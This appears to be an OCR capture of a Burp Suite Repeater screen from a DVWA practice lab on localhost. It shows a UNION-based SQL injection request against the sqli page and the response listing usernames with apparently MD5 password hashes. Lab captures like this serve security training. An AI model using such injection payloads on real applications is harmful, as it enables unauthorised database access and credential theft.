 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: PHPSESSID=1t1632e49prtdl0tkfua31h2ia; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=1 UNION SELECT user, password FROM users --&Submit=Submit
Response
Pretty Raw Hex Render \n
81 <input type="submit" name="Submit" value="Submit">
82 </p>
83
84 </form>
85 <pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users --<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank"